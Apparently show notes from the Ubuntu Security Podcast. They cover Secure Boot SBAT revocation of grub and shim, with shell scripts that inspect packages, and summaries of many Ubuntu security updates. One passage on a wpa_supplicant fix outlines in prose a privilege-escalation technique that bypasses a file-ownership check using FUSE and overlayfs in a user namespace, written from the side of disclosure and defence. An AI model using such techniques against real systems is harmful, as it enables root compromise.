rm -rf grub2-signed
mkdir grub2-signed
pushd grub2-signed >/dev/null || exit
for rel in focal jammy noble; do
mkdir $rel
pushd $rel >/dev/null || exit
pull-lp-debs grub2-signed $rel-security 1>/dev/null 2>/dev/null || pull-lp-debs grub2-signed $rel-release 1>/dev/null 2>/dev/null
dpkg-deb -x grub-efi-amd64-signed*.deb grub2-signed
echo $rel
echo -----
find . -name grubx64.efi.signed -exec objdump -j .sbat -s {} \; | tail -n +5 | xxd -r
popd >/dev/null || exit
done
popd >/dev/null
focal
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
grub,4,Free Software Foundation,grub,2.06,https://www.gnu.org/software/grub/
grub.ubuntu,1,Ubuntu,grub2,2.06-2ubuntu14.4,https://www.ubuntu.com/
jammy
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
grub,4,Free Software Foundation,grub,2.06,https://www.gnu.org/software/grub/
grub.ubuntu,1,Ubuntu,grub2,2.06-2ubuntu14.4,https://www.ubuntu.com/
noble
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
grub,4,Free Software Foundation,grub,2.12,https://www.gnu.org/software/grub/
grub.ubuntu,2,Ubuntu,grub2,2.12-1ubuntu7,https://www.ubuntu.com/
grub.peimage,2,Canonical,grub2,2.12-1ubuntu7,https://salsa.debian.org/grub-team/grub/-/blob/master/debian/patches/secure-boot/efi-use-peimage-shim.patch
- So if all the current LTS releases have a grub with a generation number higher
than this, why are so many machines failing to boot?
- It is not just grub that is the issue - shim itself also got revoked in the same update https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2023-40547 - so shim 15.8 (ie. 4th SBAT generation of shim) is now required
- Unfortunately, the related updates for this shim in Ubuntu are still in the process of being released - https://bugs.launchpad.net/ubuntu/+source/shim/+bug/2051151
rm -rf shim-signed
mkdir shim-signed
pushd shim-signed >/dev/null || exit
for rel in focal jammy noble; do
mkdir $rel
pushd $rel >/dev/null || exit
pull-lp-debs shim-signed $rel-security 1>/dev/null 2>/dev/null || pull-lp-debs shim-signed $rel-release 1>/dev/null 2>/dev/null
dpkg-deb -x shim-signed*.deb shim-signed
echo $rel
echo -----
find . -name shimx64.efi.signed.latest -exec objdump -j .sbat -s {} \; | tail -n +5 | xxd -r
popd >/dev/null || exit
done
popd >/dev/null
focal
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
shim,3,UEFI shim,shim,1,https://github.com/rhboot/shim
shim.ubuntu,1,Ubuntu,shim,15.7-0ubuntu1,https://www.ubuntu.com/
jammy
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
shim,3,UEFI shim,shim,1,https://github.com/rhboot/shim
shim.ubuntu,1,Ubuntu,shim,15.7-0ubuntu1,https://www.ubuntu.com/
noble
-----
sbat,1,SBAT Version,sbat,1,https://github.com/rhboot/shim/blob/main/SBAT.md
shim,4,UEFI shim,shim,1,https://github.com/rhboot/shim
shim.ubuntu,1,Ubuntu,shim,15.8-0ubuntu1,https://www.ubuntu.com/
-
only noble has a new-enough shim in the security/release pocket - both focal and jammy have the older one - but the new 4th generation shim is currently undergoing testing in the -proposed pocket and will be released next week
-
until then, if affected, need to disable secure boot in BIOS then can either wait until the new shim is released OR just reboot twice in this mode and shim will automoatically reset the SBAT policy to the previous version, allowing the older shim to still be used
-
then can re-enable Secure Boot in BIOS
-
Once new shim is released it will reinstall the new SBAT policy to revoke its older version
-
One other thing, this also means the old ISOs won’t boot either
- 24.04.1 will be released on 29th August
- upcoming 22.04.5 release will also have this new shim too
- no further ISO spins planned for 20.04 - so if you really want to install this release on new hardware, would need to disable secure boot first, do the install, then install updates to get the new shim, and re-enable secure boot
Get in contact
Episode 234
Overview
This week we take a deep dive behind-the-scenes look into how the team handled a
recent report from Snyk’s Security Lab of a local privilege escalation
vulnerability in wpa_supplicant plus we cover security updates in Prometheus
Alertmanager, OpenSSL, Exim, snapd, Gross, curl and more.
This week in Ubuntu Security Updates
185 unique CVEs addressed
[USN-6935-1] Prometheus Alertmanager vulnerability (01:08)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Stored XSS via the Alertmanager UI - alerts API allows to specify a URL which should be able to be called interactively by the user from the UI - an attacker instead could POST to this with arbitrary JavaScript which would then get included in the generated HTML and hence run on users when viewing the UI
- Fixed to validate this field is actually a URL before including in the generated UI page
[USN-6938-1] Linux kernel vulnerabilities (02:05)
- 31 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- CVE-2024-35978
- CVE-2024-35984
- CVE-2024-35997
- CVE-2024-26840
- CVE-2024-27020
- CVE-2023-52752
- CVE-2021-47194
- CVE-2021-46960
- CVE-2024-26884
- CVE-2024-36016
- CVE-2023-52436
- CVE-2024-36902
- CVE-2024-26886
- CVE-2023-52469
- CVE-2024-26923
- CVE-2023-52444
- CVE-2023-52620
- CVE-2021-46933
- CVE-2024-35982
- CVE-2023-52449
- CVE-2024-26934
- CVE-2024-26882
- CVE-2024-26857
- CVE-2021-46932
- CVE-2024-26901
- CVE-2024-25739
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2023-46343
- CVE-2022-48619
- 4.4 - generic, AWS, KVM, Low Latency, Virtual
[USN-6922-2] Linux kernel vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS)
- 6.5 lowlatency
[USN-6926-2] Linux kernel vulnerabilities
- 30 CVEs addressed in Trusty ESM (14.04 ESM), Bionic ESM (18.04 ESM)
- CVE-2023-52620
- CVE-2023-52444
- CVE-2024-26901
- CVE-2023-52449
- CVE-2024-27013
- CVE-2024-26934
- CVE-2024-35978
- CVE-2024-27020
- CVE-2023-52469
- CVE-2024-35982
- CVE-2024-35997
- CVE-2023-52443
- CVE-2024-36902
- CVE-2024-26857
- CVE-2024-36016
- CVE-2023-52436
- CVE-2023-52752
- CVE-2024-26886
- CVE-2024-35984
- CVE-2023-52435
- CVE-2024-26840
- CVE-2024-26923
- CVE-2024-26882
- CVE-2024-26884
- CVE-2024-25744
- CVE-2024-25739
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2023-46343
- 4.15 Azure
[USN-6895-4] Linux kernel vulnerabilities
- 100 CVEs addressed in Jammy (22.04 LTS)
- CVE-2024-26802
- CVE-2024-26664
- CVE-2023-52880
- CVE-2024-26695
- CVE-2024-27416
- CVE-2024-26714
- CVE-2024-26603
- CVE-2024-26920
- CVE-2024-26736
- CVE-2024-26593
- CVE-2024-26922
- CVE-2024-26600
- CVE-2024-26702
- CVE-2024-26782
- CVE-2024-26685
- CVE-2024-26691
- CVE-2024-26734
- CVE-2024-26822
- CVE-2024-35833
- CVE-2024-26792
- CVE-2024-26674
- CVE-2024-26889
- CVE-2024-26712
- CVE-2024-26917
- CVE-2024-26919
- CVE-2023-52637
- CVE-2024-26700
- CVE-2024-26661
- CVE-2024-26926
- CVE-2023-52631
- CVE-2024-26679
- CVE-2024-26798
- CVE-2024-26667
- CVE-2024-26689
- CVE-2024-26681
- CVE-2024-26910
- CVE-2024-26828
- CVE-2024-26790
- CVE-2024-26606
- CVE-2024-26825
- CVE-2024-26677
- CVE-2024-26722
- CVE-2024-26923
- CVE-2024-26803
- CVE-2024-26898
- CVE-2023-52642
- CVE-2024-26660
- CVE-2024-26716
- CVE-2023-52645
- CVE-2024-26602
- CVE-2024-26711
- CVE-2024-26826
- CVE-2024-26601
- CVE-2024-26890
- CVE-2024-26698
- CVE-2024-26693
- CVE-2024-26665
- CVE-2024-26676
- CVE-2024-26824
- CVE-2024-26838
- CVE-2024-26720
- CVE-2024-26666
- CVE-2024-26718
- CVE-2024-26723
- CVE-2024-26675
- CVE-2024-26680
- CVE-2024-26642
- CVE-2024-26710
- CVE-2024-26696
- CVE-2024-26748
- CVE-2024-26717
- CVE-2024-26735
- CVE-2024-26916
- CVE-2024-26697
- CVE-2024-26829
- CVE-2024-26715
- CVE-2024-26694
- CVE-2024-26830
- CVE-2024-26726
- CVE-2024-26719
- CVE-2024-26820
- CVE-2024-26707
- CVE-2024-26818
- CVE-2024-26733
- CVE-2024-26688
- CVE-2023-52643
- CVE-2024-26703
- CVE-2024-26831
- CVE-2024-26789
- CVE-2024-26662
- CVE-2024-26663
- CVE-2024-26708
- CVE-2024-26659
- CVE-2024-26684
- CVE-2023-52638
- CVE-2024-24861
- CVE-2024-23307
- CVE-2024-1151
- CVE-2024-0841
- CVE-2023-6270
- 6.5 OEM
[USN-6937-1] OpenSSL vulnerabilities (03:04)
- 4 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Four low priority issues
- Possible UAF in
SSL_free_buffersAPI - requires an application to directly call this function - across the entire Ubuntu package ecosystem there doesn’t appear to be any packages that do this so highly unlikely to be an issue in practice - Similarly, in another rarely used function
SSL_select_next_proto- if called with an empty buffer list would read other private memory - ie OOB read - and potentially then either crash or return private data- but again this is not expected to occur in practice
- CPU-based DoS when validating long / crafted DSA keys
- simply check if using to large a modulus and error in that case
- If had set the
SSL_OP_NO_TICKEToption would possibly get into a state where the session cache would not be flushed and so would grow unbounded - memory based DoS
- Possible UAF in
[USN-6913-2] phpCAS vulnerability (04:51)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6913-1] phpCAS vulnerability from Episode 233
[USN-6936-1] Apache Commons Collections vulnerability (05:03)
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Unsafe deserialisation - could allow to overwrite an object with an attacker controlled version containing code to be executed - RCE
[USN-6939-1] Exim vulnerability (05:31)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Mishandles multiline filename header and so a crafted value could bypass the MIME type extension blocking mechanism - allowing executables etc to be delivered to users
[USN-6933-1] ClickHouse vulnerabilities (06:00)
- 5 CVEs addressed in Focal (20.04 LTS)
- real-time analytics DBMS
- Mostly written in C++ so not surprisingly has various memory safety issues
- All in the the LZ4 compression codec - uses an attacker controlled 16-bit unsiged value as the offset to read from the compressed data - then this value is also used when copying the data but there is no check on the upper bound so could index outside of the data
- Also a heap buffer overflow during this same data copy since doesn’t verify the size of the destination either
[USN-6940-1] snapd vulnerabilities (06:55)
- 3 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- 2 quite similar issues discovered by one of the engineers on the snapd team - Zeyad Gouda
- snaps are squashfs images - in general they are just mounted but certain files from the squashfs get extracted by snapd and placed on the regular file-system (ie. desktop files and icons for launchers etc) - as such, snapd would read the contents of these files and then write them out - if the file was actually a named pipe, snapd would block forever - DoS
- similarly, if the file was a symlink that pointed to an existing file on the
file-system, when opening that file (which is a symlink) snapd would read
the contents of the other file and write it out - recall these are desktop
files etc so they get written to
/usr/share/applicationswhich is world-readable - so if the symlink pointed to/etc/shadowthen you would get a copy of this written out as world-readable - so an unprivileged user on the system could then possibly escalate their privileges
- 3rd issue was AppArmor sandbox
- home interface allows snaps to read/write to your home directory
- On Ubuntu, if the bin directory exists, it gets automatically added to your PATH
- AppArmor policy for snapd took this into account and would stop snaps from writing files into this directory (and hence say creating a shell script that you would then execute later, outside of the snap sandbox)
- BUT it did not prevent a snap from creating this directory if it didn’t already exist
[USN-6941-1] Python vulnerability (11:15)
- 1 CVEs addressed in Noble (24.04 LTS)
- [USN-6928-1] Python vulnerabilities from Episode 233
[USN-6909-2] Bind vulnerabilities (11:30)
- 2 CVEs addressed in Bionic ESM (18.04 ESM)
- 2 different CPU-based DoS
- Didn’t restrict the number of resource records
for a given hostname - if an attacker could arrange so a large number of RRs
then could degrade the performace of bind due to it having to perform
expensive lookups across all the records
- introduce a limit of 100 RRs for a given name
- Removed support DNSSEC SIG(0) transaction signatures since they could be abused to perform a CPU-based DoS
- Didn’t restrict the number of resource records
for a given hostname - if an attacker could arrange so a large number of RRs
then could degrade the performace of bind due to it having to perform
expensive lookups across all the records
[USN-6943-1] Tomcat vulnerabilities (12:26)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
[USN-6942-1] Gross vulnerability (12:33)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- greylisting server used in MTA setup to minimise spam - uses DNS block lists to tag mails which come from these domains as possible spam
- stack buffer overflow through the use of
strncat()during logging- would concatenate a list of parameters as string into a fixed size buffer on the stack but would pass the entire buffer size as the length argument rather than accounting for the remaining space in the buffer
- as these parameters can be controlled by an attacker can be used to either crash grossd or get RCE
[USN-6944-1] curl vulnerability (13:55)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Possible OOB read through crafted ASN.1 Generalized Time field when parsing TLS certificate chain - would potentially use a negative length value and hence try calculate the length of a string but pointing to the wrong memory region - crash / info leak
- Need to specifically use the https://curl.se/libcurl/c/CURLINFO_CERTINFO.html option though to be vulnerable
[USN-6200-2] ImageMagick vulnerabilities (14:52)
- 20 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- [USN-6200-1] ImageMagick vulnerabilities from Episode 202
[USN-6946-1] Django vulnerabilities (15:04)
- 4 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- SQL injection via crafted JSON in methods on the QuerySet class, and various DoS - one via very large inputs of Unicode characters in certain input fields, another through floatformat template filter - would use a large amount of memory if given a number in scientific notation with a large exponent
[USN-6945-1] wpa_supplicant and hostapd vulnerability (15:42)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Possible privilege escalation through abuse of DBus method to get
wpa_supplicantto load an attacker controlled shared object into memory
Goings on in Ubuntu Security Community
Discussion of CVE-2024-5290 in wpa_supplicant (16:10)
- Reported privately to us by Rory McNamara from Snyk as part of a larger disclosure of various security issues they had found
- Issue specific to Debian and Ubuntu - includes patch to the dbus policy for
wpa_supplicantto allow various methods to be called by users in the netdev group- historical hangover before we had network manager etc to do this
- nowadays, Network Manager allows the user who is logged in to control access to wireless networks etc
- historically though, Debian had the netdev group instead - so you would add your user to this group to allow them to configure network settings etc
- so makes sense to allow that group to control
wpa_supplicantvia its dbus interface
- DBus API includes a method called
CreateInterface- takes an argument called
ConfigFilewhich specifies the path to a configuration file using the format of wpa_supplicant.conf - config file includes a parameter for
opensc_engine_pathor similarly PKCS11 engine and module paths - these are shared object which then get dynamically loaded into memory by
wpa_supplicant
- takes an argument called
- hence could overwrite existing functions and therefore get code execution as
root - since
wpa_supplicantruns as root - upstream actually includes a patch to hard-code these values at compile-time and not allow them to be specified in the config file BUT we don’t use this in Ubuntu since it was only introduced recently (so not all Ubuntu releases include it) but regardless, we want to support setups where these modules may live in different locations
- Discussed how to possibly fix this in LP: #2067613
- Is not an issue for upstream since the upstream policy only allows root to use this dbus method so there is no privilege escalation
- Could allow-list various paths but was not clear which ones to use
- Lukas from Foundations team (and maintainer of Netplan) tried searching for any users of these config parameters but couldn’t find anything in the archive
- However, users may still be configuring things so don’t want to break their setups
- Or could tighten up the DBus policy for the netdev group to NOT include
access to this method - but this may break existing things that are using
the netdev group and this method
- Marc from our team then tried looking for anything in Ubuntu which used
the
wpa_supplicantDBus interface - none appear to make use of the netdev group - Considered dropping support entirely for this feature which allows the netdev group access since in general this should be done with NetworkManager or netplan nowadays anyway
- But this is such a long-standing piece of functionality it wasn’t clear what the possible regression potential would be
- Marc from our team then tried looking for anything in Ubuntu which used
the
- Or we could patch
wpa_supplicantto check that the specified module was owned by root - this should then stop an unprivileged user from creating their own module and specifying it as it wouldn’t be owned by root- This looked promising and a patch was drafted and tested against the proof-of-concept and was able to block it
- However, Rory came back with some excellent research showing it could be
bypassed by some quite creative use of a crafted FUSE filesystem in
combination with overlayfs inside an unprivileged user namespace
(ie. unpriv userns strikes again)
- create a FUSE which lies about the uid of a file to say it is 0 (root)
- mount this as an unprivileged user
- create a new user and mount namespace through unshare
- within that (since you are “root”) mount an overlay filesystem using the FUSE fs
- Specify the path to this file using the special
rootlink inside the proc filesystem - which points to the actual root directory of that process - and since the FUSE fs lies about the UID it looks like root owned
- So at this point we were running out of ideas - Luci from our team suggested
manually walking the path to the specified file akin to how
realpathworks (which should block the ability to read it via the proc symlink)- but this was considered too complicated and possibly prone to a TOCTOU race
- Finally Marc proposed to simply allow-list anything under
/usr/lib- since anything installed from the archive would live here - in this case we simply callrealpath()directly on the provided path name and if it doesn’t start with /usr/lib then deny loading of the module - No way to race against this and would seem to have the least chance of regression
- Yes if using a non-standard location like
/optwould now fail BUT if you can write to/optthen you can write to somewhere in/usr/lib- so is easy to fix as well
- Yes if using a non-standard location like
- Was tested significantly both with a dummy PKCS11 provider as well as a real one to ensure works as expected (both to prevent the exploit but also to work as intended)
- Eventual solution then was both secure but also would appear to minimise the
chance of regressions
- None reported so far anyway ;)
- Demonstrates the careful balance between security and possible regressions
- Also the team effort of both the security team and other Ubuntu teams
- Thanks to Marc, Luci, Mark E, and Sudhakar on our side, and Lukas from Foundations, but most importantly to Rory from Snyk for both reporting the vuln but also in their help evaluating the various proposed solutions
Get in contact
Episode 233
Overview
This week we take a look at the recent Crowdstrike outage and what we can learn from it compared to the testing and release process for security updates in Ubuntu, plus we cover details of vulnerabilities in poppler, phpCAS, EDK II, Python, OpenJDK and one package with over 300 CVE fixes in a single update.
This week in Ubuntu Security Updates
462 unique CVEs addressed
[USN-6915-1] poppler vulnerability (01:35)
- 1 CVEs addressed in Jammy (22.04 LTS), Noble (24.04 LTS)
- Installed by default in Ubuntu due to use by cups
- PDF document format describes a Catalog which has a tree of destinations - essentially hyperlinks within the document. These can be either a page number etc or a named location within the document. If open a crafted document with a missing name property for a destination - name would then be NULL and would trigger a NULL ptr deref -> crash -> DoS
[USN-6913-1] phpCAS vulnerability (02:26)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Authentication library for PHP to allow PHP applications to authenticates users against a Central Authentication Server (ie. SSO).
- When used for SSO, a client who is trying to use a web application gets directed to the CAS. The CAS then authenticates the user and returns a service ticket - the client then needs to validate this ticket with the CAS since it could have possibly been injected via the application. To do this, pass the ticket along with its own service identifier to CAS - and if this succeeds is provided with the details of which user was authenticated etc.
- For clients, previously would use HTTP headers to determine where the CAS server was to authenticate the ticket. Since these can be manipulated by a malicious application, could essentially redirect the client to send the ticket to the attacker who could then use that to impersonate the client and login as the user.
- Fix requires a refactor to include an additional API parameter which specifies either a fixed CAS server for the client to use, or a mechanism to auto-discover this in a secure way - either way, applications using phpCAS now need to be updated.
[USN-6914-1] OCS Inventory vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS)
- Same as above since has an embedded copy of phpCAS
[USN-6916-1] Lua vulnerabilities (04:44)
- 2 CVEs addressed in Jammy (22.04 LTS)
- Heap buffer over-read and a possible heap buffer over-flow via recursive error handling - looks like both require to be interpreting malicious code
[USN-6920-1] EDK II vulnerabilities (05:04)
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- UEFI firmware implementation in qemu etc
- Various missing bounds checks -> stack and heap buffer overflows -> DoS or code execution in BIOS context -> privilege escalation within VM
[USN-6928-1] Python vulnerabilities (05:49)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Memory race in the ssl module - can call into various functions to get certificate information at the same time as certs are loaded if happening to be doing a TLS handshake with a certificate directory configured - all via different threads. Python would then possibly return inconsistent results leading to various issues
- Occurs since ssl module is implemented in C to interface with openssl and did not properly lock access to the certificate store
[USN-6929-1, USN-6930-1] OpenJDK 8 and OpenJDK 11 vulnerabilities (06:52)
- 6 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Latest upstream releases of OpenJDK 8 and 11
- 8u422-b05-1, 11.0.24+8
- Fixes various issues in the Hotspot and Concurrency components
[USN-6931-1, USN-6932-1] OpenJDK 17 and OpenJDK 21 vulnerabilities (07:11)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Latest upstream releases of OpenJDK 17 and 21
- 17.0.12+7, 21.0.4+7
- Fixes the same issues in the Hotspot component
[USN-6934-1] MySQL vulnerabilities (07:29)
- 15 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Noble (24.04 LTS)
- Also latest upstream release
- 8.0.39
- Bug fixes, possible new features and incompatible changes - consult release notes:
[USN-6917-1] Linux kernel vulnerabilities (07:57)
- 156 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- CVE-2024-35933
- CVE-2024-35910
- CVE-2024-27393
- CVE-2024-27004
- CVE-2024-27396
- CVE-2024-36029
- CVE-2024-26955
- CVE-2024-35976
- CVE-2024-26966
- CVE-2024-26811
- CVE-2024-35871
- CVE-2023-52699
- CVE-2024-35796
- CVE-2024-35851
- CVE-2024-35885
- CVE-2024-35813
- CVE-2024-35789
- CVE-2024-35825
- CVE-2024-26994
- CVE-2024-35815
- CVE-2024-27395
- CVE-2024-26981
- CVE-2024-35886
- CVE-2024-26931
- CVE-2024-35791
- CVE-2024-35849
- CVE-2024-35978
- CVE-2024-35895
- CVE-2024-35918
- CVE-2024-35902
- CVE-2024-26926
- CVE-2024-35934
- CVE-2024-35807
- CVE-2024-35805
- CVE-2024-36008
- CVE-2024-26950
- CVE-2024-26973
- CVE-2024-35898
- CVE-2024-35955
- CVE-2024-36004
- CVE-2024-36006
- CVE-2024-35990
- CVE-2024-35944
- CVE-2024-36007
- CVE-2024-35896
- CVE-2024-35819
- CVE-2024-26988
- CVE-2024-35872
- CVE-2024-36025
- CVE-2024-26957
- CVE-2024-35897
- CVE-2024-27016
- CVE-2024-35806
- CVE-2024-35927
- CVE-2022-48808
- CVE-2024-35960
- CVE-2024-27001
- CVE-2024-35970
- CVE-2024-35988
- CVE-2024-36005
- CVE-2024-35821
- CVE-2024-35925
- CVE-2024-26961
- CVE-2024-35817
- CVE-2024-26922
- CVE-2024-26976
- CVE-2024-35899
- CVE-2024-35984
- CVE-2024-26929
- CVE-2024-27018
- CVE-2024-35907
- CVE-2024-35884
- CVE-2023-52488
- CVE-2024-35982
- CVE-2024-26934
- CVE-2024-26935
- CVE-2024-35973
- CVE-2024-26958
- CVE-2024-27008
- CVE-2024-35809
- CVE-2024-26951
- CVE-2024-35900
- CVE-2024-35888
- CVE-2024-26965
- CVE-2024-26828
- CVE-2024-35935
- CVE-2024-35857
- CVE-2024-26642
- CVE-2024-26989
- CVE-2024-35893
- CVE-2024-35877
- CVE-2024-27009
- CVE-2024-35785
- CVE-2024-35905
- CVE-2024-27020
- CVE-2024-35901
- CVE-2024-26956
- CVE-2024-26977
- CVE-2024-26969
- CVE-2024-26810
- CVE-2024-26813
- CVE-2024-35930
- CVE-2024-26970
- CVE-2024-26687
- CVE-2024-27015
- CVE-2024-35847
- CVE-2024-26999
- CVE-2024-35940
- CVE-2024-35890
- CVE-2024-26814
- CVE-2024-35958
- CVE-2024-35804
- CVE-2024-26629
- CVE-2024-26974
- CVE-2023-52880
- CVE-2024-26937
- CVE-2024-35922
- CVE-2024-35854
- CVE-2024-27013
- CVE-2024-35853
- CVE-2024-27000
- CVE-2024-35989
- CVE-2024-35852
- CVE-2024-35823
- CVE-2024-36020
- CVE-2024-36031
- CVE-2024-26923
- CVE-2024-26654
- CVE-2024-26925
- CVE-2024-35855
- CVE-2024-35997
- CVE-2024-35822
- CVE-2024-27019
- CVE-2024-35938
- CVE-2024-35915
- CVE-2024-35912
- CVE-2024-35936
- CVE-2024-35969
- CVE-2024-27059
- CVE-2024-26964
- CVE-2024-27437
- CVE-2024-26960
- CVE-2024-35950
- CVE-2024-26817
- CVE-2024-26984
- CVE-2024-26812
- CVE-2024-35879
- CVE-2024-26996
- CVE-2024-26993
- CVE-2024-25739
- CVE-2024-24861
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2024-23307
- CVE-2022-38096
- 5.15 - Azure + FDE (CVM)
[USN-6918-1] Linux kernel vulnerabilities
- 180 CVEs addressed in Noble (24.04 LTS)
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2024-35932
- CVE-2024-35937
- CVE-2024-27006
- CVE-2024-35960
- CVE-2024-27011
- CVE-2024-35924
- CVE-2024-35946
- CVE-2024-35942
- CVE-2024-35921
- CVE-2024-35908
- CVE-2024-26811
- CVE-2024-27008
- CVE-2024-35871
- CVE-2024-36019
- CVE-2024-35965
- CVE-2024-35973
- CVE-2024-26981
- CVE-2024-27009
- CVE-2024-27019
- CVE-2024-36022
- CVE-2024-35910
- CVE-2024-35907
- CVE-2024-35860
- CVE-2024-35951
- CVE-2024-26924
- CVE-2024-26921
- CVE-2024-35901
- CVE-2024-35972
- CVE-2024-35889
- CVE-2024-27017
- CVE-2024-35913
- CVE-2024-35936
- CVE-2024-36025
- CVE-2024-35961
- CVE-2024-35977
- CVE-2024-35902
- CVE-2024-26817
- CVE-2024-26994
- CVE-2023-52699
- CVE-2024-35868
- CVE-2024-35899
- CVE-2024-35888
- CVE-2024-26995
- CVE-2024-35865
- CVE-2024-26993
- CVE-2024-35863
- CVE-2024-35970
- CVE-2024-35943
- CVE-2024-35875
- CVE-2024-35978
- CVE-2024-27005
- CVE-2024-35909
- CVE-2024-35957
- CVE-2024-35950
- CVE-2024-26986
- CVE-2024-36020
- CVE-2024-35952
- CVE-2024-26928
- CVE-2024-35878
- CVE-2024-35954
- CVE-2024-26998
- CVE-2024-36024
- CVE-2024-26936
- CVE-2024-27018
- CVE-2024-35900
- CVE-2024-35940
- CVE-2024-35985
- CVE-2024-35944
- CVE-2024-35958
- CVE-2024-35864
- CVE-2024-35975
- CVE-2024-27002
- CVE-2024-36018
- CVE-2024-35974
- CVE-2024-26926
- CVE-2024-35877
- CVE-2024-35916
- CVE-2024-35934
- CVE-2024-35930
- CVE-2024-35898
- CVE-2024-35893
- CVE-2024-35887
- CVE-2024-35929
- CVE-2024-26923
- CVE-2024-35911
- CVE-2024-35919
- CVE-2024-26984
- CVE-2024-27016
- CVE-2024-35926
- CVE-2024-35872
- CVE-2024-35922
- CVE-2024-27007
- CVE-2024-35931
- CVE-2024-36021
- CVE-2024-35953
- CVE-2024-27004
- CVE-2024-27001
- CVE-2024-27014
- CVE-2024-35866
- CVE-2024-27021
- CVE-2024-35870
- CVE-2024-35925
- CVE-2024-35891
- CVE-2024-26982
- CVE-2024-35879
- CVE-2024-35979
- CVE-2024-35912
- CVE-2024-35982
- CVE-2024-27015
- CVE-2024-26985
- CVE-2024-35861
- CVE-2024-35939
- CVE-2024-27003
- CVE-2024-35945
- CVE-2024-35967
- CVE-2024-35966
- CVE-2024-26983
- CVE-2024-35894
- CVE-2024-35896
- CVE-2024-36027
- CVE-2024-35895
- CVE-2024-26987
- CVE-2024-35873
- CVE-2024-26996
- CVE-2024-26991
- CVE-2024-27013
- CVE-2024-36026
- CVE-2024-26922
- CVE-2024-35897
- CVE-2024-35917
- CVE-2024-35968
- CVE-2024-35890
- CVE-2024-35904
- CVE-2024-35867
- CVE-2024-35933
- CVE-2024-35918
- CVE-2024-35920
- CVE-2024-26997
- CVE-2024-35981
- CVE-2024-35963
- CVE-2024-26989
- CVE-2024-26999
- CVE-2024-35892
- CVE-2024-27010
- CVE-2024-26992
- CVE-2024-35935
- CVE-2024-27022
- CVE-2024-35971
- CVE-2024-35956
- CVE-2024-35862
- CVE-2024-35969
- CVE-2024-27012
- CVE-2024-26990
- CVE-2024-35885
- CVE-2024-26925
- CVE-2024-35905
- CVE-2024-35914
- CVE-2024-35884
- CVE-2024-35927
- CVE-2024-35882
- CVE-2024-26980
- CVE-2024-35964
- CVE-2024-35955
- CVE-2024-27020
- CVE-2024-35980
- CVE-2024-35903
- CVE-2024-35976
- CVE-2024-35886
- CVE-2024-35883
- CVE-2024-35959
- CVE-2024-35915
- CVE-2024-35880
- CVE-2024-27000
- CVE-2024-35938
- CVE-2024-35869
- CVE-2024-36023
- CVE-2024-26988
- 6.8 - Oracle
[USN-6919-1] Linux kernel vulnerabilities
- 304 CVEs addressed in Jammy (22.04 LTS)
- CVE-2024-35976
- CVE-2023-52880
- CVE-2024-35849
- CVE-2024-27073
- CVE-2024-35934
- CVE-2024-27038
- CVE-2024-26973
- CVE-2024-35853
- CVE-2024-27047
- CVE-2024-36007
- CVE-2024-27024
- CVE-2024-26750
- CVE-2024-26833
- CVE-2024-26960
- CVE-2024-26929
- CVE-2023-52488
- CVE-2024-27417
- CVE-2024-26922
- CVE-2024-26863
- CVE-2024-35890
- CVE-2024-27015
- CVE-2024-27395
- CVE-2024-26779
- CVE-2024-27419
- CVE-2024-27013
- CVE-2024-26981
- CVE-2024-26798
- CVE-2024-26895
- CVE-2024-35922
- CVE-2023-52699
- CVE-2024-26883
- CVE-2024-35871
- CVE-2024-27410
- CVE-2024-26884
- CVE-2024-26885
- CVE-2024-27074
- CVE-2024-26751
- CVE-2024-26857
- CVE-2024-26848
- CVE-2024-26901
- CVE-2024-35844
- CVE-2024-35809
- CVE-2024-26687
- CVE-2024-35988
- CVE-2024-26835
- CVE-2024-26764
- CVE-2024-27020
- CVE-2024-35907
- CVE-2024-35886
- CVE-2024-27077
